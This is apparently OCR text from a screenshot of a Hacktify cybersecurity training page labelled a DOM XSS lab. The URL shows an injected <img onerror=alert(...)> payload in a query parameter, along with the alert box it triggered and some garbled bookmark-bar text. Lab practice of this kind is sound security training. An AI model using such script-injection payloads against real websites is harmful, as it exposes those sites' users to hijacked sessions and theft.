 labs.hacktify.in/HTML/xss_lab/lab_11/lab_11.php?name=bunny<img%20src=bugs%20onerror=alert("buggeebunny")>
Dexcom Bookmarks zm General and all unad Files Cour Splunk JIRA N
labs.hacktify.in says
buggeebunny
OK
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
This is a DOM XSS Lab
Hello Hacker, bunny!
© Copyrights 2021 Hacktify Cybersecurity All rights reserved